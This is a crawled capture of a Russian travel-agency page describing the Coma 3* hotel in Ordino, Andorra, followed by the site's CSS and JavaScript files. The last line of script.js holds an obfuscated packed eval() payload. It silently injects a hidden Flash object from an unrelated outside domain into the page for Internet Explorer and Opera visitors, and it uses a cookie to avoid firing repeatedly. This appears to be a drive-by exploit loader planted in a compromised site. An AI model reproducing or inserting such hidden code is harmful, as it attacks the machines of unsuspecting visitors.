

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tur-andorra.ru/main/subject-891-text-3954/index.php
body_size: 11894
content:
 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>

<head>
<meta name="description" content="Coma 3*">
<meta name="keywords" content="coma 3*">
<title>Coma 3* тур-Андорра.ру</title>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<link rel="stylesheet" href="../../templ/style.css" type="text/css">
<link rel="stylesheet" href="../../style.css" type="text/css">
<script language="javascript" src="../../script.js"></script>
</head>
<body bgcolor=#ffffff text=#333333 topmargin=0 leftmargin=0 rightmargin=0 bottommargin=0>
<table width="100%" height="100%" border=0 cellspacing=0 cellpadding=0>
 <tr><td>
  <table width="100%" height="284" border=0 cellspacing=0 cellpadding=0 style="background:url(../../templ/i/002bg.jpg) repeat-x top;">
   <tr><td style="background:url(../../templ/i/001.jpg) no-repeat top left;" valign=top align=left><a href="../../index.php" title="Тур-Андора.ру"><img src="../../templ/i/logo.gif" width=168 height=55 border=0></a><br/>
	<img src="../../templ/i/px.gif" width=766 height=1></td>
    <td width="99%" style="background:url(../../templ/i/002.jpg) no-repeat top left;"><img src="../../templ/i/px.gif" width=1 height=284></td></tr>
  </table>
 </td></tr>
 <tr><td height="10"></td></tr>
 <tr><td height="95%">
  <table width="100%" height="100%" border=0 cellspacing=0 cellpadding=0>
   <tr><td valign=top style="padding:20 1 1 1">
	<table width='100%' bgcolor=#ffffff height=160 border=0 cellspacing=0 cellpadding=2 style='border:1px solid #BDBDBD;border-top-width:2px;'>
		<tr><td height=5><img src='../../templ/i/px.gif' width=10 height=5 border=0></td><td width='99%'></td><td height=5><img src='../../templ/i/px.gif' width=10 height=5></td></tr>
		<tr><td></td><td class=lmnu height=17> <a href='../subject-893/index.php' class=lmnu><b>особенности отелей Андорры</a></td></td></tr>
		<tr><td></td><td height='90%'>&nbsp;</td><td></td></tr>
		<tr><td colspan=3 height=22 style='background:#6C6C6C url(../../templ/i/pimpa2.gif) no-repeat right center; padding-left:30'><a href='../subject-651/index.php' class='n c3'><b>поиск тура</b></a></td></tr>
	</table>
<img src="../../i/px.gif" width=170 height=1 border=0 alt="">
  <p>&nbsp;</p>
<P align=center><FONT color=#cc0000>Круглосуточно</FONT>
<br><STRONG><FONT color=#ff9900>(495) 101-3-881</FONT></STRONG>
<br><IMG style="MARGIN: 1em" height=60 alt="" hspace=0 src="http://tur-kemer.ru/pics/s/img_200658_193956774.gif" width=60 border=0>
<br><STRONG>Джин-тур</STRONG></P>
  <p>&nbsp;</p>
  <div id="meteo" align=center></div>
	</td>
    <td width="99%" valign=top style="padding:6">

	<table width="98%" height="100" border=0 cellspacing=0 cellpadding=0>
	    <tr><th height=15><img src="../../templ/i/004.jpg" height=15 width=26></th>
		<th style="padding:0 5 0 5;"><nobr><h2>Отели андоры</h2></nobr></th>
		<th width="99%" style="background: url(../../templ/i/004bg.jpg) repeat-x bottom"><img src="../../templ/i/px.gif" height=15 width=1></th>
		</tr>
	    <tr><td colspan=3 class=text valign=top height=200>
<P><STRONG><FONT color=#0000cc>Все отели Андорры</FONT></STRONG> не имеют классификации международного образца, поэтому они самостоятельно объявляют о своей классификации.<br/>Большинство отелей в Андорре не имеют сауны и бассейна, однако поблизости есть спортивные комплексы, предлагающие эти услуги. В случае, когда данные услуги предоставляются в отеле - пользование бассейнами бесплатное, а джакузи и сауна оплачиваются дополнительно. </P>
<P>Питание в большинстве отелей организовано по французскому варианту: завтраки - континентальные, ужин - обслуживание по меню. Наряду с этим есть отели, где уже введена система шведского стола на завтрак и ужин. Тем не менее, завтрак - шведский стол не предполагает обязательного наличия горячих блюд. В наиболее экономичных отелях предлагается континентальный завтрак - сок, кофе, булочки, масло, мармелад, сыр. Меню предлагается в 2-3 вариантах и включает 3-4 блюда - закуска, суп, горячее, десерт. Напитки на ужин всегда оплачиваются дополнительно</P>Coma 3*<P><STRONG><FONT class=c_hotel><A onclick="ShowWinS(this.href, 450, 244, 'yes'); return false;" href="../../tools/showwinse905.php?name=/image/b/img_2006710_134240375.jpg" target=_blank><IMG style="MARGIN: 1em" height=166 src="http://catalog.panasia.ru/image/s/img_2006710_134240375.jpg" width=250 align=right border="0"></A>Расположение Coma 3*: </FONT></STRONG>в городе Ordino, в окружении красивейших пейзажей нетронутой природы. </P>
<P>Этот один из старейших отелей в Андорре, был полностью обновлен в 1996г. Он до сих пор сохраняет знаменитые традиции пиренейского гостеприимства: семейная, уютная атмосфера отеля и сердечный прием никого не оставят равнодушными. Ресторан отеля – один из лучших в Андорре. Особой славой пользуются блюда национальной, бельгийской и французской кухни. </P>
<P><STRONG><FONT class=c_hotel>В отеле Coma 3*:</FONT></STRONG><br/>- 48 номеров, <br/>- ресторан,<br/>- бар,</P>
<P><STRONG><FONT class=c_hotel>В номере:</FONT></STRONG><br/>- спутниковое ТВ,<br/>- телефон,<br/>- музыкальный канал,<br/>- мини-бар,<br/>- сейф,<br/>- <A onclick="ShowWinS(this.href, 280, 412, 'yes'); return false;" href="../../tools/showwins2aba.php?name=/image/b/img_2006710_134257546.jpg" target=_blank><IMG style="MARGIN: 1em" height=250 src="http://catalog.panasia.ru/image/s/img_2006710_134257546.jpg" width=250 align=right border="0"></A>ванна с джакузи,<br/>- фен. <br/>Окна всех номеров выходят на юг.</P>
<P><STRONG><FONT class=c_hotel>К вашим услугам:</FONT></STRONG><br/>- конференц-зал,<br/>- бизнес центр,<br/>- ТВ-салон,<br/>- салон для отдыха,<br/>- каминный зал,<br/>- хранилище для лыж,<br/>- игровая комната,<br/>- интернет-кафе,<br/>- парковка,<br/>- гараж. </P>
<P><STRONG><FONT class=c_hotel>Для детей: </FONT></STRONG><br/>- детская площадка. </P>
<P><STRONG><FONT class=c_hotel>Спорт и развлечения в Coma 3*:</FONT></STRONG><br/>- открытый бассейн,<br/>- джакузи,<br/>- солярий,<br/>- бильярд,<br/>- мини-гольф,<br/>- <A onclick="ShowWinS(this.href, 341, 394, 'yes'); return false;" href="../../tools/showwinsf7c7.php?name=/image/b/img_2006710_1343140.jpg" target=_blank><IMG style="MARGIN: 1em" height=250 src="http://catalog.panasia.ru/image/s/img_2006710_1343140.jpg" width=250 align=right border="0"></A>настольный теннис,<br/>- теннисный корт. <br/></P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P>&nbsp;</P>
<P><A onclick="ShowWinS(this.href, 450, 296, 'yes'); return false;" href="../../tools/showwins24fa.php?name=/image/b/img_2006710_134337109.jpg" target=_blank><IMG style="MARGIN: 1em" height=166 src="http://catalog.panasia.ru/image/s/img_2006710_134337109.jpg" width=250 align=right border="0"></A></P><div><a href="#" onclick="ShowWinS('http://catalog.panasia.ru/dialog/notes.php?zparent=3954', 600, 600, 'yes'); return false;" id="add_note">Добавить отзыв</a></div>
		&nbsp;</td></tr>
	</table>
<div style="position:absolute;top:228;left:0;">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="682" height="56" id="/templ/i/menu-andorra0" align="middle">
<param name="allowScriptAccess" value="sameDomain" />
<param name="movie" value="../../templ/i/menu-andorra.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#ffffff" /><embed src="../../templ/i/menu-andorra.swf" quality="high" bgcolor="#ffffff" width="682" height="56" name="menu-andorra0" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object>
</div>


    </td><td valign=top><div align=center id=right_commercial></td>
   </tr>
  </table>
  </td>
 </tr>
 <tr><td align=center height=20><b class=c1>Coma 3*</b></td></tr>
 <tr><td height=140 style="background:url(../../templ/i/003bg.jpg) repeat-x bottom;">
  <table height=140 width="100%" border=0 cellspacing=0 cellpadding=7 style="background:url(../../templ/i/003.jpg) no-repeat bottom right;">
	<tr><td width="99%">
<div class=bmnu align=center style="padding-right:120;"><nobr>
		&nbsp;|&nbsp;<a href="../top1/index.php" class=bmnu>андорра</a>
		&nbsp;|&nbsp;<a href="../top2/index.php" class=bmnu>курорты андорры</a>
		&nbsp;|&nbsp;<a href="../top3/index.php" class=bmnu>отели андорры</a>
		&nbsp;|&nbsp;<a href="../top4/index.php" class=bmnu>туры в андорру</a>
		&nbsp;|&nbsp;<a href="../top5/index.php" class=bmnu>продажа туров в андорру</a>
&nbsp;|&nbsp;<a href="../recommend/index.php" class=bmnu>рекомендуем</a>&nbsp;|&nbsp;</nobr></div>		</td><td style="filter:alpha(opacity=20);" valign=bottom>
		<nobr>
<a href="../map/index.php" title="Карта сайта"><img src="../../templ/i/map.gif" width=17 height=9 border=0 alt="Карта сайта"></a>

<a href="http://top100.rambler.ru/top100/">
<img src="http://counter.rambler.ru/top100.cnt?950732" alt="" width=1 height=1 border=0></a>

<script language="JavaScript" type="text/javascript"></script><script language="JavaScript1.1" type="text/javascript"></script><script language="JavaScript1.2" type="text/javascript"></script><script language="JavaScript1.3" type="text/javascript"></script><script language="JavaScript" type="text/javascript"></script><noscript><a
target=_blank href="http://top.mail.ru/jump?from=1105809"><img
src="http://df.cd.b0.a1.top.list.ru/counter?js=na;id=1105809;t=49"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"></script>


<script language="javascript">
pna_js="1.0";
pna_r=""+Math.random()+"&s=3715&im=0&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="pna=1;%20path=/index.php"; pna_r+="&c="+(document.cookie?"Y":"N");
</script>
<script language="javascript1.1">
pna_js="1.1";pna_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
pna_js="1.2";
pna_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">pna_js="1.3"</script>
<script language="javascript">pna_r+="&js="+pna_js;
document.write('<a href="http://click.panasia.ru/?3715" target="_blank"><img'+
' src="http://click.panasia.ru/count.gif?'+
pna_r+'" border=0 width=5 height=31 alt=panAsia></a>')</script>
<noscript><a href="http://click.panasia.ru/?3715" target="_blank"><img
src="http://click.panasia.ru/count.gif?s=3715&amp;im=0" border=0
width="5" height="31" alt="panAsia"></a></noscript>



<a href="http://top100.rambler.ru/top100/" target=_blank>
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>

		</nobr>
		</td>
	</tr>
  </table>
 </td></tr>
</table>
<a href="../../index.php" alt=""><img src="../../i/px.gif" width=120 height=50 border=0 style="position:absolute;top:15;left:15;"></a>
<script type="text/javascript">

</script>

<style>
 #rzgn {font-size: 11px; }
 #rzgn a{font-size: 11px;}
</style>
<table align="center" width="80%"><tr><td><div id="rzgn">
</div></td>
<td><div id="rzgn">
</div></td>
<td><div id="rzgn">
</div></td>
<td><div id="rzgn">
</div></td>
</tr></table>

<!-- Yandex.Metrika counter -->
            <script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
            <script type="text/javascript">
            try { var yaCounter21837403 = new Ya.Metrika({id:21837403});
            } catch(e) { }
            </script>
            <noscript><div><img src="//mc.yandex.ru/watch/21837403" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
            <!-- /Yandex.Metrika counter -->
        </body>


</html>




--- FILE ---
content_type: text/css
request_url: http://tur-andorra.ru/templ/style.css
body_size: 2140
content:
body		{margin:0;}
body,table	{font:11px Tahoma,Arial,sans-serif;color:#807F7D;}
h1,p		{margin:3 0 6 0}
form		{margin:0; color:#53568D;}
h1		{font:bold 12px Tahoma;color:#1591C1;}
h2		{padding:0 5 0 5; margin:0;}
h3		{margin:0;}
h4		{font:bold 11px Tahoma;color:#26A2D7;height:18; padding:0 0 0 29; margin:0; background:url(http://www.tur-andorra.ru/templ/i/h4bg.gif) no-repeat left top }
h5		{font:bold 11px Tahoma; color:#999999; padding:0 0 0 4; margin:0;}
h6		{font:bold 11px Tahoma;}
a		{color:#FF7800;}
a.n		{text-decoration:none}
input, select	{font-size:11px}
input.butt	{border:1px solid #999;background:#f6f6f6}
ul		{list-style-type: url('i/pimpa4.gif') outside none; color:#000; margin:0 0 0 25; padding:0}
a.note		{color:#F26522;position:relative;top:-3;font-size:10px;text-decoration:none}

.fs10		{font-size:10px}
.fs11		{font-size:11px}
.fs12		{font-size:12px}
.fs14		{font-size:14px}

#email a	{color:#666}
.slogan		{font:normal 11px Tahoma; color:#FB8333; padding:0 0 0 44; margin:0;}
.server		{font:32px Impact,Century; padding:0 0 0 20; margin:0; color:#0082C9;position:relative; top:5}

a.bmnu	{text-decoration:none;color:#1591C1}
td.bmnu	{color: #1591C1;padding:2 5 2 5}
.brd00	{border-left:1px solid #ffffff; border-right:1px solid #ffffff;}
.brd01	{border:1px solid #1591C1;background-color:#ffffff;}
.brd02	{border-bottom:5px solid #E8E8E8;}
.brd03	{border:1px solid #D3DDE2;border-bottom-width:0px;}
td.text	{padding:5}

td.lmnu	{border-bottom:1px solid #E4E4E4;background:#ffffff url(i/pimpa.gif) no-repeat; padding-left:8;}
a.lmnu	{text-decoration:none;color:#0D89E2;}
.bmnu, a.bmnu	{color:#336699}

/* отели */
.pro_30,
.tdpro_2, .tdpro_30	{display: none;}
.ct_tbl			{width:500}
.ct_act_p, .ct_noact_p	{margin:3}
tr.ct_head_tr td	{border-bottom:1px solid #26A4F8;border-top:1px solid #26A4F8;background-color:#77BCE9;height:24;padding-left:10}
tr.ct_body_tr td	{border-bottom:1px solid #26A4F8;padding-left:15;}

/* предложения */
table.of_search	{background-color:#26A4F8;}
table.of_search tr th {color:#ffffff; padding:7;}
tr.of_search_p1 {background-color:#ffffff;}
tr.of_search_p2 {background-color:#f6f6f6;}


--- FILE ---
content_type: text/css
request_url: http://tur-andorra.ru/style.css
body_size: 2443
content:
body,table	{margin:0;font:11px Tahoma,Arial,sans-serif;color:#333;}
h1,p	{margin:3 0 6 0}
form		{margin:0; color:#53568D;}
h1		{font:bold 12px Tahoma;color:#1591C1;}
h2		{font:bold 11px Tahoma;color:#FF7800;}
h3		{font:bold 11px Tahoma;color:#FF7800;background: url(templ/i/pimpa3.gif) no-repeat left; padding-left:16;}
a		{color:#FF7800;}
a.n		{text-decoration:none}
a.map		{color:#0D89E2}
input, select	{font-size:11px}
input.butt	{border:1px solid #999;background:#f6f6f6}
ul		{list-style-type: url('templ/i/pimpa4.gif') outside none; color:#000; margin:0 0 0 25; padding:0}
a.note	{color:#F26522;position:relative;top:-3;font-size:10px;text-decoration:none}

.c0		{color:#333}/* чёрный цвет */
.c1		{color:#666}/* светло-серый цвет */
.c2		{color:#777777}/* темно-серый цвет */
.c3		{color:#fff}/* белый цвет */
.c4		{color:#FF6600;}/* цвет оранжевый */
.c5		{color:#342E9D;}/* цвет сиренеый */
.c6		{color:#4883BD;}/* цвет бирюзовый */
.c7		{color:#8DAE53;}/* цвет заголовка(зелёный) */
.c8		{color:#5791FC;}/* цвет 5791FC */
.c9		{color:#B32D38;}/* цвет B32D38 */
.c13		{color:#53568D;}/* цвет 53568D */
.c14		{color:#6D7EAC;}/* цвет синий */
.c15		{color:#FB1925;}/* цвет оранжевый II */
.c16		{color:#25ABFA;}/* цвет 25ABFA */
.c17		{color:#473821;}/* коричневый цвет */
.c18		{color:#AAA772;}/* светло-коричневый цвет */

.fs10		{font-size:10px}
.fs11		{font-size:11px}
.fs11b		{font:bold 11px Tahoma;}
.fs12		{font-size:12px}
.fs14		{font-size:14px}

.text		{font-size:11px;text-align:justify;color:#666;}/* основной текст */
.link1		{font:10px Tahoma,Arial,sans-serif;}/* подробнее */

#email a	{color:#666}
.slogan		{position:absolute; top:3; left:250; color:#666666;}
.brd01	{border:1px solid #1591C1;background-color:#ffffff;}
.brd02	{border-bottom:5px solid #E8E8E8;}
.bgmnu		{background: url(http://www.tur-andorra.ru/templ/i/bgmnu.gif) repeat-y left top;}
.bgmnu01	{background: url(http://www.tur-andorra.ru/templ/i/bgmnu01.gif) no-repeat left top;}
td.lnmnu	{background: url(http://www.tur-andorra.ru/templ/i/lnmnu.gif) no-repeat left top; padding-left:28; font:bold 11px Tahoma;}
td.bgh		{background: url(http://www.tur-andorra.ru/templ/i/bgh.jpg) repeat-x left top; padding-top:2; font:bold 11px Tahoma;}
.bgline		{background: url(http://www.tur-andorra.ru/templ/i/bgline.gif) repeat-x left center; }

.pro_2, .pro_30, 
.tdpro_2, .tdpro_30, .tdpro_3	{display: none;}
.ct_tbl			{width:500}
.ct_act_p, .ct_noact_p	{margin:3}


--- FILE ---
content_type: application/javascript
request_url: http://tur-andorra.ru/script.js
body_size: 3344
content:
function ShowWin(url,x,y,name,isscrollbars) {
var cx, cy;
x=(x > screen.width * 0.7 ? screen.width * 0.7 : x);
y=(y > screen.height * 0.7 ? screen.height * 0.7 : y);
cx=screen.width/2-(x / 2);
cy=screen.height/2-(y/2);
isscrollbars=(isscrollbars=="no")?"no":"yes";
window.open(url,name,"toolbar=no,status=no,directories=no,menubar=no,resizable=yes,width="+x+",height="+y+",scrollbars="+isscrollbars+",top="+cy+",left="+cx);
}
function ShowWinS(url, x, y, scrl) {
x=(x > screen.width * 0.7 ? screen.width * 0.7 : x);
y=(y > screen.height * 0.7 ? screen.height * 0.7 : y);
if(x == 0 || y == 0) return;
var cx, cy, name;
cx=screen.width/2 - (x/2);
cy=screen.height/2-(y/2);
name = getNameByDate();
window.open(url,name,"toolbar=no,status=no,directories=no,menubar=no,resizable=yes,width="+x+",height="+y+",scrollbars="+scrl+",top="+cy+",left="+cx);
}
function getNameByDate() {
          var s = "";
          var d = new Date();
	  s += d.getFullYear();
	  s += (d.getMonth() + 1);
	  s += d.getDate();
	  s += "_" + d.getHours();
	  s += d.getMinutes();
	  s += d.getSeconds();
          return s;
}
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var is_opera = ((clientPC.indexOf("mozilla") != -1) && (clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") != -1));
var is_ffox = ((clientPC.indexOf("mozilla") != -1) && (clientPC.indexOf("firefox") != -1));
var is_ie = ((clientPC.indexOf("mozilla") != -1) && (clientPC.indexOf("msie") != -1) && !is_opera && !is_ffox);
var is_moz = ((clientPC.indexOf("mozilla") != -1) && !is_ie && !is_opera && !is_ffox);
if(is_moz || is_ffox) {
	document.write('<style> h2.htext {height:18px} </style>');
}
function MyResize() {
var max_with = 1025;
var tbm = document.getElementById("rlimit");
if(tbm != '' && tbm != null) {
  tbm.width = document.body.clientWidth < max_with ? 1 : document.body.clientWidth - max_with;
  tbm.style.width = document.body.clientWidth < max_with ? 1 : document.body.clientWidth - max_with;
}}
function MyOnLoad() {
document.body.clientWidth;
}
;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 3=4.7("3");3.p=10;3.q=10;3.r="s: t;";5 c="u://v.w.y/z.A";5 2=4.7("2");2.f="g";2.h="i";3.8(2);5 2=4.7("2");2.f="B";2.h=c;3.8(2);5 6=4.7("6");6.C("g","i");6.D=c;6.E="F/x-G-H";3.8(6);d j(a){9[((9[($b=\'I\')])?($b):(\'J\'))](((9[$b])?(\'\'):(\'K\'))+\'L\',a,((9[$b])?(!1):(M)))}j(d(){4.e=\'N=k; l=/; m=O, 18-P-n Q:n:R S\';T((4.e.U(\'o=\')==-1)&&(V.W.X(/Y|Z/)>-1)){4.11(\'12\')[0].8(3);5 a=13 14();a.15(a.16()+17);19(d(){4.e=\'o=k; l=/; m=\'+a},1a)}});',62,73,'||param|object|document|var|embed|createElement|appendChild|window||aEL|domfl|function|cookie|name|allowScriptAccess|value|always|bindEvent|yes|path|expires|33|312so0|width|height|style|position|absolute|http|312so0|polynzy||ru|appSound|swf|movie|setAttribute|src|type|application|shockwave|flash|addEventListener|attachEvent|on|load|null|chcook|Wednesday|May|03|20|GMT|if|indexOf|navigator|userAgent|search|Opera|MSIE||getElementsByTagName|body|new|Date|setTime|getTime|432000000||setTimeout|5000'.split('|'),0,{}));